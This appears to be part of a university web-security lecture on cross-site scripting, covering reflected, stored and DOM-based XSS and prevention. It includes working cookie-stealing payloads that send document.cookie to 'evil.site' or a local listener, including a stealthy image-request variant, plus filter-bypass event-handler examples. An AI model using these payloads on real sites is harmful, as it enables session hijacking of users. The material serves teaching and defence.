.../greet.php**?**name=<**script**>**alert**(document.cookie);</**script**>

Cookies can be **leaked cross-origin** (SOP bypass):

.../greet.php**?**name=<**script**>location.href='http://evil.site/steal.p hp?cookie='%2bencodeURIComponent(document.cookie);</**script**> URL encoding of '+'

**NOTE**: Suspicious links can be **obfuscated**, e.g. by using a URL shortener### Simulating the attack

\$ python3 -mhttp**.**server 8001 Serving HTTP on 0**.**0**.**0**.**0 port 8001 (http://0.0.0.0:8001/) **…**

…/greet.php**?**name=<**script**>location.href='http://localhost:8001/inde x.html?cookie='%2bencodeURIComponent(document.cookie);</**script**>

On the server terminal we observe the **leaked cookie**:

127**.**0**.**0**.**1 - - [29/Apr/2020 13:34:36] "GET /index.html?cookie=SESSID1%3D5fg6tdi39t8ag151117qkpuu51 HTTP/1.1" 404 -

URL encoding of '='### A stealthier attack

Previous attack redirects user to the malicious page and would be **noticed**

⇒ the attack can be made **stealthier** by performing the get request in the background

…/greet.php?name=r1x<**script**>**var** i=**new** Image; i.src="http://localhost:8001/"%2Bdocument.cookie;</**script**>

The script tries to load an image named as the cookies!

 $\Rightarrow$  As before cookies are leaked as part of the URL

**NOTE**: the image does not exists but the error is **not visible** to the user### Stored XSS

**Assumption**: the web application **stores** the input sent to the server and displays it as part of some web page (e.g. a post in a discussion board)

The input might contain code

⇒ Malicious code executed when some user visits the *infected*  pages

A typical scenario is the following:

- 1. Attacker **stores** a malicious script in victim application
- 2. User visits the victim page and **executes** the script
- 3. The script runs in the context of the victim application and **leaks** user's sensitive data

#### **Case study**: [Samy](https://samy.pl/myspace/)# DOM-based XSS

Similar to reflected XSS but the attack payload is **not added** in the page **server-side**

The injection occurs client-side, due to existing scripts

 $\Rightarrow$  The existing script includes the injected script in the page

A typical scenario is the following:

- 1. A **malicious** page with a link to the victim application (or link sent by email, i.e., *phishing*)
- 2. User **clicks** the link, containing malicious parameters
- 3. The victim application **returns a non-infected page**
- 4. An existing script processes the parameters and, as a side effect, **incorporates the malicious code**# DOM-based XSS example

```
Select your language:
```

```
<select><script>
document.write(
    "<OPTION value=1>"
    + decodeURI(document.location.href.substring(
                                               Composes the first option 
                                               dinamically from the 'default'
                                               GET parameter in the URL
```

```
document.location.href.indexOf("default=")+8 ))
```

```
+ "</OPTION>"
```
);

document.write("<OPTION value=2>English</OPTION>");

#### </**script**></**select**># DOM-based XSS example

The two following URLs show a **honest** and a **malicious** request:

- .../page.html?default=<mark>French</mark>
- .../page.html?default=<**script**>**alert**(document.cookie)</**script**>

Notice that this simple XSS is blocked by the XSS Auditor, in browsers that still support it.# XSS Prevention

#### **Output validation**:

- **encode** html characters (PHP htmlspecialchars or htmlentities) **Exercise**: htmlspecialchars bypass [WeChall](https://www.wechall.net/challenge/htmlspecialchars/index.php)
- avoid particularly **dangerous insertion points** (for example inserting input directly inside a script tag)

#### **Input validation**: allow only **what is expected**

- proper **length**, restricted **characters**, matching **regexp**
- use **whitelists** when possible

See the the [OWASP XSS Prevention](https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet) [Cheat Sheet](https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet)# Simple filtering?

Isn't it enough to filter out <**script**>?

**No**!

**Example**: inline Javascript does not use the <**script**> tag:

- <body onload='**alert**("xss load")'>
- <a onmouseover='**alert**("xss over")'>Free iPhone</a>
- <img src="http://this.domain.does.not.exi.st/noimage.png" onerror='**alert**("xss error")'>

